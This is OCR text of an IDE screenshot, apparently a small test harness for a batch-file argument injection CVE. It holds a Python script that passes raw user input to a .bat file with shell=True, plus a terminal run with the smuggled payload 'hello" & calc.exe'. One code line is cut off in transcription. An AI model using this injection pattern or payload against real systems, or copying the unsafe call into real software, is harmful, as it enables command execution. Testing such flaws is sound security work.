 File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search CVE-24576 Sign in
Select Startup Item...
24576.py 24576.go test.bat main.rs
1 import subprocess
2
3 def main():
4 print("enter payload here")
5 input_payload = input()
6 try:
7 output = subprocess.run([r"C:\Users\kenny\Documents\CVE-24576/test.bat", input_payload], capture_output=True, shell=True,
8 print("Output:\n", output.stdout)
9 print("Errors:\n", output.stderr) # Print any errors
10 except subprocess.CalledProcessError as e:
11 print("Error:", e)
12
13 if __name__ == "__main__":
14 main()
15
100 % No issues found Ln: 1 Ch: 1 SPC LF
Developer PowerShell
Developer PowerShell
PS C:\Users\kenny\Documents\CVE-24576> python .\24576.py
enter payload here
hello" & calc.exe
Output:
Argument received: "hello\"
Errors:
PS C:\Users\kenny\Documents\CVE-24576> python .\24576.py
enter payload here
hello
Solution Explorer - Folder View
Search Solution Explorer - Folder View (Ct
CVE-24576 (C:\Users\kenny\Documen
src
.gitignore
Cargo.lock
Cargo.toml
README.md
test.bat
24576.go
24576.py
Solution Explorer Git Changes
Ready Select Repository
Type here to search
3:24 PM
4/13/2024